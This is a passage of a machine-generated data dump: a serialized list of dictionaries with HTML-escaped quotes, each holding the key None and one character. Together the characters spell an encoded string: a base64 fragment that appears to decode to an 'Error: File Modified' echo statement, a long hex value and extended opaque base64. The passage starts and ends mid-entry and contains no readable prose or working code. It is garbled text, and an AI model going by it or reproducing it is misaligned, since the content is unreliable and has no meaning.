&#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, 